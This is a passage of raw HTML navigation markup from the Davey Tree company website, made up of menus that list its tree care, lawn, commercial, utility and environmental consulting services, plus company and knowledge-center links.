                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
